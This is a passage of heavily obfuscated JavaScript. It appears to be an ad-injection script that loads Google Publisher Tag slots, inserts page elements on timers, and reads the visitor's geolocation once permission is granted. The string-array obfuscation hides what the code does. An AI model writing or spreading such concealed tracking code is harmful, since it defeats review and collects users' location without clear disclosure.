a(4604,"EY[I")+a(1149,"5wfD")+a(4925,"7u\x269")+a(1489,"zbgm")+a(1666,"7u\x269")+a(2199,"N\x26T0")+a(3528,"u8s#")+a(6212,"vk^d")+a(6737,"@RMU")+a(8002,"pz[u")+a(5485,"scA5")+a(8358,"vk^d")+a(1851,"jzo)")+a(8726,")oMF")+a(2947,"TP1\x26")+a(8630,"pz[u")+a(2942,"N*1f")+a(2690,"LRn3")+a(6762,"x4rh")+a(7444,"ad*5")+a(1778,"TP1\x26")+a(3287,")oMF")+a(2297,"XQIJ")+a(7507,"![gU")+a(5349,"9SyF")+a(1281,"lvV0")+a(5943,"Wo*n")+a(4884,"EY[I")+a(3234,"LRn3")+a(5508,"S$jX")+a(2646,"xU!r")+a(6284,"u8s#")+a(8540,
"di#W")+a(2384,"HqkH")+a(2091,"di#W")+a(775,"N\x26T0")+a(7812,"EY[I")+a(7865,"FiLZ")+a(4970,"$a@z")+a(7085,"@Xex")+a(1998,"Wo*n")+a(3072,"S$jX")+a(4790,"#IWc")+a(5133,"9SyF")+a(5814,"y0sT")+a(3709,"IG6^")+a(2467,"scA5")+a(7313,"3w7R")+a(5993,"EY[I")+a(2401,"nydH")+a(3588,"EY[I")+a(858,"9SyF")+a(8406,"g#bj")+a(2127,"9SyF")+a(1361,"LRn3")+a(1347,"3w7R")+a(6541,"3w7R")+a(5507,"UgW#")+a(5355,"di#W")+a(8314,"IG6^")+a(2145,"x4rh")+a(1417,"TP1\x26")+a(8255,"9ags")+a(3210,"N*1f")+a(3349,"14Bp")+a(4843,"$a@z")+
a(1304,"LRn3")+a(7656,"jzo)")+a(4669,"lvV0")+a(5664,"cy\x266")+a(1554,"21V0")+a(8008,"$a@z")+a(1822,"IG6^")+a(7141,"y0sT")+a(4048,"zbgm")+a(4342,"9SyF")+a(3747,"KMB9")+a(1094,"#4^k")+a(8401,"TP1\x26")+a(7242,"S$jX")+a(4861,"scA5")+a(4642,"xU!r")+a(6246,"9SyF")+a(7215,"xU!r")+a(7512,"14Bp")+a(7992,"HqkH")+a(1951,"IG6^")+a(973,"9ags")+a(3853,"g#bj")+a(7024,"XQIJ")+a(843,"S$jX")+a(2133,"LRn3")+a(1119,"*G%n")+a(7817,"scA5")+a(6429,"LRn3")+a(6048,"cuj9")+a(7909,"@Xex")+a(4667,"g#bj")+a(4218,"#B$5")+a(4456,
"Wo*n")+a(4756,"#4^k")+a(6968,"pz[u")+a(6633,"#B$5")+a(6492,"vk^d")+a(2739,"lvV0")+a(4912,"![gU")+a(5180,"IG6^")+a(819,"cuj9")+a(8021,"nydH")+a(1516,"n0U\x26")+a(3168,"nydH")+a(1767,"IG6^")+a(7623,"N\x26T0")+a(4417,"@RMU")+a(4466,"lvV0")+a(6881,"9ags")+a(4552,"#B$5")+a(424,")oMF")+a(2692,"IG6^")+a(287,"*G%n")+a(4379,"S$jX")+a(6825,"ad*5")+a(6526,"vk^d")+a(8449,"14Bp")+a(8329,"Wo*n")+a(7167,"@RMU")+a(310,"*G%n")+a(8751,"scA5")+a(1465,"cuj9")+a(7642,"TP1\x26")+a(3786,"N\x26T0")+a(4387,"![gU")+a(881,
"jzo)")+a(4967,"FiLZ")+a(2226,"@Xex")+a(4822,"N*1f")+a(2422,"x4rh")+a(7222,"UgW#")+a(3583,"#4^k")+a(5862,"XQIJ")+a(7755,"u8s#")+a(4257,"scA5")+a(995,"N\x26T0")+a(6423,"xU!r")+a(1912,"#IWc")+a(1762,"#4^k")+a(2226,"@Xex")+a(2256,"7u\x269")+a(1288,"FiLZ")+a(4336,"vk^d")+a(5074,"lvV0")+a(6593,"5wfD")+a(1640,"7u\x269")+a(6012,"*G%n")+a(6341,"WXa9")+a(3369,"lvV0")+a(6379,"e7v(")+a(5867,"14Bp")+a(1760,"N*1f")+a(382,"N*1f")+a(6542,"di#W")+a(5177,"UgW#")+a(3385,"UgW#")+a(6582,"cy\x266")+a(3459,"xU!r")+a(4107,
"IG6^")+a(1725,"Ve9a")+a(4383,"N*1f")+a(3298,"lvV0")+a(2672,"N\x26T0")+a(2108,"9ags")+a(3384,"xU!r"))+(a(2237,"$a@z")+a(4473,"n0U\x26")+a(6613,"3w7R")+a(3493,"WXa9")+a(663,"9ags")+a(5356,"N*1f")+a(1370,"@Xex")+a(3159,"@Xex")+a(8765,"e7v(")+a(239,"jzo)")+a(2804,"cuj9")+a(4090,"vk^d")+a(5719,"5wfD")+a(3711,"21V0")+a(2253,"ad*5")+a(901,"jzo)")+a(7539,"XQIJ")+a(1575,"#4^k")+a(6315,"![gU")+a(4419,"LRn3")+a(265,"xU!r")+a(5434,"7u\x269")+a(2293,"cuj9")+a(7498,"lvV0")+a(5685,")oMF")+a(2520,"cuj9")+a(1801,
"EY[I")+a(7463,"jzo)")+a(2176,"u8s#")+a(458,"FiLZ")+a(642,"ad*5")+a(911,"![gU")+a(7716,"HqkH")+a(6551,"di#W")+a(8491,"y0sT")+a(6540,"$a@z")+a(717,"*G%n")+a(8685,"7u\x269")+a(6225,"e7v(")+a(8357,"IG6^")+a(6983,"WXa9")+a(4631,"9ags")+a(7651,"scA5")+a(6446,"ad*5")+a(272,"pz[u")+a(2924,"y0sT")+a(6353,"UgW#")+a(5255,"e7v(")+a(5933,"IG6^")+a(6752,"Wo*n")+a(4094,"x4rh")+a(2066,"#B$5")+a(5911,"vk^d")+a(2607,"14Bp")+a(6372,"Ve9a")+a(2289,"XQIJ")+a(6909,"cy\x266")+a(5345,"N\x26T0")+a(7882,"pz[u")+a(5077,"Wo*n")+
a(602,"9SyF")+a(7291,"9ags")+a(7443,"EY[I")+a(846,"g#bj")+a(3073,"x4rh")+a(7091,"g#bj")+a(4347,"nydH")+a(4052,"21V0")+a(437,"Wo*n")+a(7860,"u8s#")+a(1381,"KMB9")+a(4987,"ad*5")+a(3770,"x4rh")+a(4550,"@RMU")+a(6502,"ad*5")+a(4493,"TP1\x26")+a(530,"![gU")+a(5389,"N*1f")+a(6614,"N\x26T0")+a(5029,"#IWc")+a(1323,"Ve9a")+a(6312,"HqkH")+a(1163,"9ags")+a(2246,"zbgm")+a(8637,"9SyF")+a(7518,"xU!r")+a(557,"#IWc")+a(5377,"7u\x269")+a(1278,"lvV0")+a(8360,"@Xex")+a(1829,"xU!r")+a(2388,"Wo*n")+a(2371,"xU!r")+a(7290,
"y0sT")+a(4856,"WXa9")+a(7452,"cuj9")+a(2801,"#IWc")+a(3225,"9SyF")+a(6341,"WXa9")+a(4190,"EY[I")+a(6133,"XQIJ")+a(2841,"UgW#")+a(519,"WXa9")+a(1113,"9ags")+a(1578,"n0U\x26")+a(7727,"di#W")+a(6307,"di#W")+a(8107,"S$jX")+a(2290,"$a@z")+a(2678,"3w7R")+a(8344,"3w7R")+a(6465,"9SyF")+a(7562,"FiLZ")+a(7297,"ad*5")+a(7581,"@Xex")+a(3984,"u8s#")+a(1463,"IG6^")+a(7535,"u8s#")+a(1776,"LRn3")+a(1339,"Ve9a")+a(7803,"jzo)")+a(7098,"@Xex")+a(5161,"HqkH")+a(4673,"pz[u")+a(2563,"e7v(")+a(3613,"zbgm")+a(2474,"di#W")+
a(154,"pz[u")+a(6304,"TP1\x26")+a(1639,"9ags")+a(1270,"xU!r")+a(3274,"y0sT")+a(5714,"TP1\x26")+a(4492,"Wo*n")+a(1859,"jzo)")+a(4334,"$a@z")+a(856,"e#*S")+a(2466,"TP1\x26")+a(3699,"#B$5")+a(5720,"di#W")+a(567,"HqkH")+a(2657,"$a@z")+a(4873,"Wo*n")+a(7673,"u8s#")+a(8458,"Wo*n")+a(5736,"u8s#")+a(3889,"S$jX")+a(4947,"n0U\x26")+a(423,"#4^k")+a(6108,"21V0")+a(7461,"scA5")+a(8484,")oMF")+a(1375,"xU!r")+a(759,"9SyF")+a(2624,"u8s#")+a(6397,"di#W")+a(1998,"Wo*n")+a(7280,"@RMU")+a(5124,"jzo)")+a(7869,"pz[u")+
a(7994,"cuj9")+a(7402,"3w7R")+a(2848,"jzo)")+a(8570,"vk^d")+a(5374,"XQIJ")))),($a[a(8439,"cuj9")]||Oa[a(5122,"#IWc")+a(6622,"lvV0")+a(201,"e#*S")+a(7522,"pz[u")](a(4373,"$a@z"))[0])[a(3220,"@RMU")+a(3119,"lvV0")+"d"](Fa))),Pa!=1||b[a(433,"n0U\x26")](a(4663,"y0sT")+a(4432,"HqkH"),Qa[a(1221,"xU!r")+a(1182,"e#*S")])&&!ab||(Ra=2,ha=new ya(Sa),za[a(8590,"EY[I")+"ve"](Ga[a(4983,"g#bj")]),b[a(5654,"ad*5")](Ha,0)&&(Q=va,b[a(3890,"pz[u")](Ta,function(){vb&&(oa+=g[a(3755,"7u\x269")](wb,2),g[a(633,"di#W")](e,
g[a(8270,"y0sT")](gb,20))&&(xb=0),hb=1)},2E3))),ra==2)){b[a(8506,"7u\x269")](vb);for(var e=0;b[a(8480,"N*1f")](e,5);e++)oa(wb,b[a(5131,"5wfD")](b[a(3467,"@Xex")](e,4E3),1))}}},2E3))),da==2)){c[a(2283,"N*1f")](nc);for(var f=0;c[a(5681,"scA5")](f,5);f++)c[a(198,"#IWc")](setTimeout,ab,c[a(7786,"@Xex")](f,4E3)+1)}}catch(g){if(c[a(1890,"S$jX")](a(483,"scA5"),a(1551,"WXa9")))c[a(5620,"cuj9")](u,0,c[a(835,"x4rh")],g);else f=C[I][a(2756,"u8s#")+"r"],pa[f]||(E[f]=1,N[a(405,"di#W")](f))}}else ma.Qa=0}function wb(){var a=
d,b={oJjES:c[a(7757,"zbgm")],owMkw:c[a(6793,"xU!r")],eMcbD:function(l,n,m){return c[a(2216,"vk^d")](l,n,m)},TSjqw:a(6590,"n0U\x26")+a(8230,"@Xex")+a(7614,"Wo*n")+a(6712,"zbgm")+a(5375,"cuj9"),HGhzy:a(7880,"g#bj")+a(3058,"e7v(")+a(2881,"IG6^")+a(2892,"S$jX")+a(6171,"EY[I")+"r",EKTPJ:function(l,n){return l+n},LmRQC:a(6442,"*G%n")+a(812,"di#W"),zvcXH:function(l,n){return c[a(8292,"e7v(")](l,n)},qlAjK:c[a(5256,"KMB9")],kpSsI:function(l,n){return c[a(4184,"KMB9")](l,n)},IdKZz:c[a(3331,"N\x26T0")],UjnKF:c[a(284,
"#B$5")],tCTId:function(l,n,m){return c[a(1042,"@RMU")](l,n,m)},EpgEt:c[a(3405,"cy\x266")],DYFdr:function(l,n){return l==n},wmxgX:c[a(6259,"e#*S")],PzOeQ:c[a(2234,"#4^k")],IMRJj:function(l,n,m){return l(n,m)},sRIga:function(l,n){return l+n},UrlUp:a(7600,"KMB9")+a(5080,"14Bp")+"x-",dLaZd:c[a(2983,"5wfD")],XTIwH:c[a(6956,"21V0")],KIyOt:a(5392,"y0sT")+a(7835,"14Bp"),naZQZ:c[a(4722,"zbgm")],ZrZHk:function(l,n){return l+n},swEJs:a(226,"*G%n")+a(424,")oMF")+a(3727,"HqkH")};if(c[a(4913,"3w7R")](a(7521,"![gU"),
c[a(2351,"UgW#")])){var f=ma.D;if((!ua.G||!O.j)&&f)for(var g=b[a(3007,"nydH")][a(655,")oMF")]("|"),e=0;;){switch(g[e++]){case "0":var h=Ta.Ea;continue;case "1":k[a(3318,"di#W")+a(8731,"e7v(")+"te"](b[a(6415,"5wfD")],wb.A);continue;case "2":Hb.aa&&b[a(8296,"cuj9")](mc,k,b[a(1755,"*G%n")]);continue;case "3":k[a(2707,"9SyF")+a(345,"x4rh")+"te"](b[a(3503,"TP1\x26")],xb.gb);continue;case "4":hb.G?Pb.G.id=O.g:(k[a(798,"#B$5")+a(3394,"UgW#")]=b[a(3968,"5wfD")](b[a(1207,"n0U\x26")],F.g)+(a(3297,"u8s#")+a(1106,
"3w7R")),zb.G=b[a(2052,"scA5")](lb,Ya.g));continue;case "5":h=Ua.ca?b[a(7319,"14Bp")]:"";continue;case "6":f=b[a(8501,"HqkH")](b[a(3932,"$a@z")]+h,Va.ya?b[a(2687,"S$jX")]:a(7457,"nydH")+"d");continue;case "7":nc.Za&&b[a(4154,"cy\x266")](vb,k,a(175,"y0sT")+a(250,"pz[u")+a(3951,"cuj9")+a(966,"WXa9")+"o");continue;case "8":b[a(6995,"n0U\x26")](Wa,k,f);continue;case "9":if(ha.j)var k=ya.j;else k=Sa[a(7666,"vk^d")+a(7469,"ad*5")+a(5487,"21V0")](b[a(6156,"IG6^")]),za.fa==4?f[a(5758,"nydH")+a(2274,"3w7R")+
a(3597,"#B$5")+a(1832,"*G%n")+"t"](a(7189,"Wo*n")+a(5480,"@Xex"),k):b[a(4481,"S$jX")](Ga.fa,1)?f[a(8066,"UgW#")+a(2367,"$a@z")+a(3597,"#B$5")+a(6045,"cy\x266")+"t"](a(1135,"di#W")+a(5034,"@RMU"),k):Ha.fa==3?f[a(4524,"9SyF")+a(7077,"7u\x269")+a(5594,"#4^k")+a(8057,"e#*S")+"t"](a(1756,"$a@z")+a(4489,"e7v(")+"n",k):b[a(4801,"pz[u")](Q.fa,2)&&f[a(5592,"LRn3")+a(6114,"xU!r")+a(2660,"N\x26T0")+a(5103,"e7v(")+"t"](b[a(3409,"Ve9a")],k),va.j=k;continue;case "10":f=k;continue;case "11":k[a(3812,"zbgm")+a(1257,
"pz[u")+"te"](b[a(3E3,"di#W")],1);continue;case "12":b[a(186,"TP1\x26")](cb,k,b[a(4381,"#4^k")](b[a(3406,"@Xex")],db.v));continue;case "13":k[a(4046,"IG6^")+a(2822,"scA5")+"te"](b[a(1030,"$a@z")],oa.I);continue;case "14":f[a(6456,"Wo*n")][a(5224,"$a@z")+"xt"]=(f[a(8072,"5wfD")][a(1294,"WXa9")+"xt"]||"")+(h?h+";":"");continue;case "15":b[a(186,"TP1\x26")](eb,k,b[a(6534,"ad*5")](f+h,ra?b[a(4879,"e7v(")]:b[a(8454,"FiLZ")]));continue;case "16":k[a(6077,"14Bp")+a(2334,"HqkH")+"te"](b[a(7473,"IG6^")],b[a(7059,
"xU!r")](Ka.l,"x")+gb.u);continue;case "17":b[a(5246,"LRn3")](bb,k,b[a(1510,"14Bp")]+h);continue}break}}else{Da=1;for(b=F[a(8730,"di#W")+a(7922,"nydH")+a(2713,"@RMU")+"ig"]=0;c[a(8054,"x4rh")](b,pc[a(6469,"y0sT")+"h"]);b+=2)pc[c[a(3471,"n0U\x26")](b,1)][a(1497,"Wo*n")+"Of"](Qb)>=0&&(qc=pc[b]);yb=c[a(3655,"Wo*n")][a(8476,"![gU")+"Of"](Qb)>-1;u(0,c[a(1646,"EY[I")](c[a(6887,"ad*5")](c[a(7149,"nydH")](c[a(6451,"9SyF")](c[a(6022,"9ags")](c[a(325,"Ve9a")](c[a(8654,"pz[u")](c[a(6861,"14Bp")](c[a(3456,"XQIJ")](c[a(3847,
"Ve9a")](c[a(8234,"*G%n")],qc)," "),Qb)+" M"+ea," I"),tc)," A"),Cc)," G"),yb),c[a(6007,"cuj9")]))}}function gb(){var a=d;c[a(2013,"IG6^")](c[a(1724,"9ags")],c[a(3753,"xU!r")])?(u.Qa++,c[a(6051,"g#bj")](u,function(){I.Qa=0},2E4)):F[a(1049,"KMB9")+a(5683,"*G%n")][a(5513,"lvV0")](arguments)}function xb(a){var b=d;if(c[b(4948,"@RMU")](Math[b(5460,"cuj9")+"m"]()*100,100))try{c[b(8077,"Wo*n")]===c[b(762,"e#*S")]?(c[b(7230,"#B$5")](la,c[b(4245,"jzo)")](c[b(2591,"lvV0")],a),0,0,0),F[b(7525,"XQIJ")+b(639,
"e#*S")]=F[b(1367,"*G%n")+b(2437,"di#W")]||[],c[b(1577,"jzo)")](gb,"js",new Date),c[b(4770,"ad*5")](gb,b(1067,"n0U\x26")+"g",a)):c[b(8321,"g#bj")](u,u,c[b(4518,"#IWc")],C)}catch(e){if(c[b(8563,"jzo)")](b(2416,"3w7R"),c[b(6782,"![gU")]))u(0,b(5390,"XQIJ"),e);else if(c[b(6523,"3w7R")](aa[b(6479,"ad*5")+b(5276,"FiLZ")],c[b(3947,"e7v(")]))for(var f=(b(4464,"N\x26T0")+b(1320,")oMF")+b(887,"*G%n"))[b(5649,"e#*S")]("|"),g=0;;){switch(f[g++]){case "0":Y=da?Bb[b(6573,"IG6^")+"rl"]:0;continue;case "1":Cb=X?
mb[b(1743,"FiLZ")+"ml"]&&nb[b(8652,"e7v(")+b(5097,"u8s#")]:0;continue;case "2":try{if(Dc&&!(fa&&yc[b(2891,"scA5")+b(8265,"XQIJ")+"r"]&&hc[b(4938,"![gU")]&&Lb[b(1574,"9SyF")]?c[b(5626,"9SyF")](Nb,Mb.A,ub,fc):cc[Kb]?Jb[lc](zc.A,fb,a):1))return 1}catch(h){c[b(3759,"KMB9")](fb,FR,c[b(8500,"3w7R")],h)}continue;case "3":Da=Db||jb.ia;continue;case "4":V=ka.i[b(1115,"5wfD")+b(6651,"pz[u")+b(6364,"#IWc")];continue;case "5":c[b(8713,"u8s#")](Da,!ob)?(c[b(252,"9SyF")](ca,vc,c[b(7929,"Ve9a")](c[b(5183,"![gU")](c[b(271,
"@Xex")](c[b(8324,"N*1f")](c[b(7816,"Wo*n")](b(6118,"TP1\x26")+b(2325,"XQIJ")+b(1670,"FiLZ")+b(4918,"9SyF"),pb),c[b(1427,"5wfD")]),qb[b(3090,"xU!r")+"ml"])+b(6744,"9SyF"),Eb[b(729,"u8s#")+b(3800,"x4rh")]),"]")),wc[b(3387,"scA5")+b(8388,"N*1f")](Fb,rb),Ba(c[b(7697,"x4rh")](c[b(6132,"@Xex")](c[b(5229,"21V0")](c[b(4577,"vk^d")]+Qa,b(4793,"9ags")),c[b(3902,"5wfD")](Ec,kc)),c[b(3178,"di#W")])+ic,0,0,0)):(dc[b(5456,"@RMU")+b(8351,"5wfD")](Fc,jc),c[b(6229,"7u\x269")](ec,c[b(324,"3w7R")](c[b(1988,"N\x26T0")](c[b(3365,
"FiLZ")](b(4230,"TP1\x26")+b(3526,"3w7R")+b(4559,"HqkH")+b(5953,"FiLZ")+b(8073,"9SyF")+b(5817,"$a@z")+b(159,"7u\x269")+b(2316,"lvV0")+b(5456,"@RMU")+b(6940,"di#W")+b(610,"UgW#")+b(1009,"#4^k"),Ac),b(4281,"#4^k")+b(4393,"e#*S")),xc),0,0,0));continue;case "6":tb[b(6290,")oMF")][b(2296,"u8s#")+"t"]=b(2314,"HqkH");continue}break}else Qb[b(6689,"n0U\x26")+b(718,"cuj9")](qc,yb),c[b(4785,"IG6^")](ja,Sb,1)}}function hb(){var a=d,b={AWdmP:c[a(7057,"TP1\x26")],LkgpO:c[a(652,"9ags")],zRuHC:c[a(8522,"ad*5")],
CBHVs:c[a(472,"14Bp")],VMRYl:function(f,g){return f==g},mhvea:function(f,g,e){return f(g,e)},gjQMw:function(f){return c[a(4797,"cuj9")](f)},OMlma:c[a(5060,"3w7R")],QUFFC:function(f,g){return c[a(3487,"g#bj")](f,g)},nrklo:function(f,g){return c[a(3782,"N\x26T0")](f,g)},SNYSk:function(f,g){return f>g},DUpoI:function(f,g){return f-g},AMAsA:function(f,g){return c[a(7778,"n0U\x26")](f,g)},FIuVp:c[a(3107,"y0sT")],phlhs:function(f,g){return c[a(3777,"#B$5")](f,g)},dfCcb:function(f,g){return c[a(6494,"Wo*n")](f,
g)}};c[a(6711,"$a@z")](xb,c[a(7701,"$a@z")]);F[a(1136,"x4rh")+a(7314,"N*1f")]=F[a(3006,"IG6^")+a(1995,"pz[u")]||{cmd:[]};c[a(2617,"N*1f")](la,c[a(5750,"FiLZ")]);c[a(3756,"cuj9")](la,c[a(2282,"3w7R")]);c[a(4311,"y0sT")](M,c[a(5149,"n0U\x26")](c[a(6538,"Ve9a")](c[a(1234,"XQIJ")](c[a(1989,"3w7R")],Rb),c[a(7003,"$a@z")]),c[a(5942,"FiLZ")](T)),0,1,0);C=F[a(7131,"#4^k")]=F[a(8173,"![gU")]||{que:[]};F[a(8341,"x4rh")+a(8136,"21V0")]=Ra;c[a(2850,"vk^d")](pa,function(){var f=googletag[a(5516,"Wo*n")+"s"]();
f[a(6575,"N\x26T0")+a(5226,"#4^k")+a(2410,"HqkH")+"r"](b[a(4152,"xU!r")],Ba);f[a(5556,"#4^k")+a(7244,"jzo)")+a(857,"#IWc")+"r"](a(6722,")oMF")+a(7161,"UgW#")+a(1024,"@Xex"),Sa);f[a(1520,"7u\x269")+a(8020,"5wfD")+a(3733,"cy\x266")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});f[a(3799,"y0sT")+a(4021,"@RMU")+"ng"](!0);f[a(340,"FiLZ")+a(8247,"5wfD")+a(7610,"zbgm")+"vs"](!0);googletag[a(8067,"vk^d")+a(7873,"xU!r")+a(1178,"@Xex")]()});F[a(8198,"u8s#")+a(4697,"e7v(")+a(7120,"IG6^")+
"r"](a(2568,"u8s#")+"ge",function(f){if(b[a(7440,"3w7R")]===b[a(7455,")oMF")])return u[a(6208,"@RMU")+"ce"](new C(I[a(7906,"UgW#")+"ce"](/[.*+\-?^${}()|[\]\\]/g,b[a(7467,"LRn3")]),"g"),pa);f=f[a(4194,"$a@z")];b[a(3194,"di#W")](f[a(6590,"n0U\x26")+a(5198,"jzo)")+"x"],1)&&(f=Sb[f[a(5710,"e7v(")]])&&f.ra&&b[a(3904,"#IWc")](wa,f,1)});X=1;O[a(8618,"e7v(")+a(2527,"N*1f")+a(414,"7u\x269")+a(5945,"y0sT")]=function(){X=1;b[a(6422,"e#*S")](oa)};setTimeout(function(){X=uc=1;oa()},4E3);X=1;c[a(1396,"![gU")](oa);
c[a(2516,"Wo*n")](setInterval,function(){if(b[a(7899,"9SyF")](b[a(7185,"$a@z")],a(766,"KMB9")))lb++<10&&(X=1,b[a(8016,"*G%n")](oa));else for(var f=b[a(197,"N\x26T0")][a(3905,"pz[u")]("|"),g=0;;){switch(f[g++]){case "0":return k;case "1":var e=N.j,h=ia[a(7625,"LRn3")],k=ja[a(4097,"*G%n")+a(5479,"14Bp")+a(461,"e7v(")];continue;case "2":k||(b[a(7814,")oMF")](Y,M,b[a(6621,"@RMU")](b[a(3920,"#4^k")](b[a(3398,"UgW#")](b[a(5837,"xU!r")](b[a(7766,"5wfD")](b[a(8158,"TP1\x26")](b[a(6349,"![gU")](a(1968,"#4^k")+
a(2999,"scA5")+a(2814,"n0U\x26"),ca.A)," "),e)," "),h)," "),k)),A.j[a(4924,"TP1\x26")][a(780,"y0sT")+"ay"]=a(872,"FiLZ"));continue;case "3":k=b[a(7853,")oMF")](b[a(8347,"e7v(")](h,e),200);continue;case "4":e=(e=e?e[a(8044,"9SyF")+a(5272,"vk^d")+a(7822,"jzo)")+a(4287,"@RMU")+"t"]():0)?V[a(8481,"ad*5")][a(7148,"21V0")+a(1078,"3w7R")]+e[a(7622,"#4^k")]:0;continue;case "5":h=fa[a(8676,"xU!r")](h[a(7990,"cuj9")+a(5543,"14Bp")+"ht"],h[a(2977,"S$jX")+a(7040,"WXa9")+"ht"],k[a(2155,"#4^k")+a(8665,"N\x26T0")+
"ht"],k[a(7221,")oMF")+a(4532,"$a@z")+"ht"],k[a(1214,"jzo)")+a(5413,"zbgm")+"ht"]);continue}break}},1E3);c[a(5109,"scA5")](setInterval,function(){b[a(8579,"ad*5")](lb++,10)&&(X=1,oa())},1E4);try{navigator[a(3197,"u8s#")+a(2088,"9ags")+"s"]&&navigator[a(6779,"xU!r")+a(3521,"u8s#")+"s"][a(7226,"3w7R")]({name:a(4449,"Wo*n")+a(5363,"y0sT")+"n"})[a(3074,"TP1\x26")](function(f){var g={neenp:function(h,k){return c[a0R(2908,"@RMU")](h,k)}};if(c[a(2970,"9SyF")](c[a(6124,"u8s#")],a(4818,"n0U\x26")))c[a(1414,
"N\x26T0")](f[a(866,"g#bj")],a(1418,"nydH")+"ed")&&navigator[a(3675,"XQIJ")+a(947,"WXa9")+"n"][a(8482,"S$jX")+a(3205,"@RMU")+a(4617,"LRn3")+a(7271,"lvV0")](function(h){oc=h[a(7995,"EY[I")+"s"];rc=g[a(6286,"Wo*n")](oc[a(6923,"21V0")+a(591,"u8s#")]+"x",oc[a(2523,"e7v(")+a(559,"n0U\x26")])});else{f=u[a(4348,"y0sT")][a(7318,"cuj9")+a(2895,"IG6^")+"t"];var e=C[a(2158,"@RMU")][a(2472,"*G%n")+a(3347,"scA5")+a(1496,"xU!r")+"d"]();I[a(2951,"n0U\x26")](e);f&&b[a(8084,"14Bp")](e,f)}})}catch(f){u(0,c[a(5090,
"u8s#")],f)}}function Pb(a,b){a=d;c[a(3530,"21V0")]===c[a(694,"y0sT")]?b&&hb():(u.S++,u.ja||(C.S=0))}var d=a0R,c={Bdwto:function(a,b){return a+b},oXcBy:function(a,b){return a(b)},iYIRo:function(a,b){return a===b},NsZlY:function(a,b){return a+b},IbFUD:function(a,b){return a+b},xQrvH:function(a,b){return a+b},qKOJr:d(5115,"S$jX"),vYOJT:d(2911,"#4^k")+d(4057,"cuj9")+d(3512,"y0sT")+d(1237,"nydH")+d(5452,"3w7R")+d(1736,"XQIJ")+d(956,"7u\x269")+d(4404,"WXa9")+d(3464,"g#bj")+d(6706,"TP1\x26")+d(2433,"lvV0")+
d(7696,"vk^d")+d(3160,"@Xex")+d(6899,"3w7R")+d(3602,"$a@z")+d(7311,"xU!r")+d(3092,"5wfD")+d(2940,"@Xex")+d(3879,"n0U\x26")+d(8373,"3w7R")+"px",UDJQH:d(3221,"UgW#")+d(1628,"xU!r")+d(3797,"3w7R")+d(8656,"EY[I")+d(4549,"9SyF")+d(779,"#4^k")+d(6001,"ad*5")+d(3708,"zbgm")+d(7832,"HqkH")+d(3915,"cy\x266"),qjulE:d(8134,"xU!r")+"g",gQTEW:function(a,b){return a+b},GTPnd:function(a,b){return a+b},gdTVI:function(a,b){return a+b},cOmgh:d(5249,"#IWc"),OdyqL:function(a,b){return a!=b},MPDHj:function(a,b){return a!=
b},yDggr:function(a,b){return a!=b},Blajt:d(8218,"cy\x266")+d(6163,"vk^d"),uELmx:function(a,b){return a!==b},nYdMw:d(4251,"jzo)"),rImqG:d(7674,"XQIJ"),uOpqz:d(5023,"9ags")+d(4142,"y0sT")+"\x3d",JjyZx:d(5968,"XQIJ"),IGZxy:d(202,"Ve9a"),Galhj:d(5350,"pz[u"),JPvbB:function(a,b,f){return a(b,f)},rmWXa:d(7509,"#4^k")+d(6405,"WXa9")+d(4253,"FiLZ")+d(3056,")oMF"),uWMqa:function(a,b){return a+b},wFQfj:function(a,b){return a+b},qCmtk:function(a,b){return a+b},xaocr:function(a,b){return a+b},azirL:function(a,
b){return a+b},zYYym:d(5597,"KMB9")+d(5975,"u8s#")+d(2159,"5wfD")+d(5441,"WXa9")+d(1750,"HqkH")+d(8635,"14Bp"),FrMSo:d(3665,"cuj9")+d(832,"UgW#")+d(5273,"21V0")+d(4071,"#B$5")+d(7065,"N*1f")+d(3721,"XQIJ")+d(4972,"7u\x269")+d(3571,"9SyF")+d(339,"EY[I")+d(6125,"cuj9")+d(8433,"$a@z"),ICXzK:d(8536,"nydH")+"le",gNiCG:d(5348,"9SyF")+d(6292,"di#W"),nqVgk:function(a,b){return a+b},FGgCh:d(7041,"LRn3")+"'",YNAFM:d(5619,"$a@z")+d(6447,"HqkH")+"\x3e",YxsFS:function(a,b){return a!=b},XBglO:function(a,b){return a===
b},LFkfj:d(2215,"zbgm"),ewIir:function(a,b){return a+b},BQSRc:function(a,b){return a+b},hyuuD:function(a,b){return a>b},FGXCm:d(6700,"Ve9a"),yQEGh:d(5845,"cuj9")+d(1494,"5wfD")+"3",RtskV:d(5521,"21V0"),BWGzq:d(7197,"#B$5"),JlXUE:d(4355,"3w7R"),zCRXn:function(a,b,f,g){return a(b,f,g)},PbRzb:function(a,b,f){return a(b,f)},sgEuo:function(a,b,f){return a(b,f)},LzzJG:function(a,b){return a<b},AqBHq:function(a){return a()},MDxyc:function(a,b){return a+b},NvGyn:function(a,b){return a+b},ThmzC:d(1719,"#IWc")+
"[",eZnrB:function(a,b){return a==b},jepeU:d(5454,"7u\x269"),fEfUa:function(a,b,f,g,e,h,k){return a(b,f,g,e,h,k)},wCcxb:d(8664,"vk^d"),ypVSv:d(834,"cy\x266"),EtzXD:function(a,b){return a!==b},dKNOQ:function(a,b,f,g,e){return a(b,f,g,e)},mXWgd:function(a,b){return a!==b},ukeQL:function(a,b){return a>=b},YsNAy:function(a,b){return a!==b},DaJDL:d(6037,"y0sT"),vBxVA:d(323,"TP1\x26"),dVPML:function(a,b){return a>=b},OkylL:function(a,b){return a+b},LncHj:function(a,b){return a+b},AgDqc:function(a,b){return a(b)},
FFbSh:function(a,b,f){return a(b,f)},DZPFc:function(a,b){return a*b},ZokaP:function(a,b){return a*b},nwpmS:d(7679,"![gU"),kkvAv:d(4968,"3w7R"),bXvGc:d(7763,"pz[u"),wAOav:function(a,b,f,g,e,h){return a(b,f,g,e,h)},ZMHeA:function(a,b){return a==b},yqDzn:function(a,b,f,g){return a(b,f,g)},GnJxv:function(a,b){return a-b},EYVuF:function(a,b){return a(b)},qMXUa:function(a,b){return a>=b},iRftt:d(800,"cuj9")+d(462,"LRn3"),dsTjn:d(523,"pz[u")+d(4728,"5wfD"),NYsKI:function(a,b){return a!==b},NsIIw:function(a,
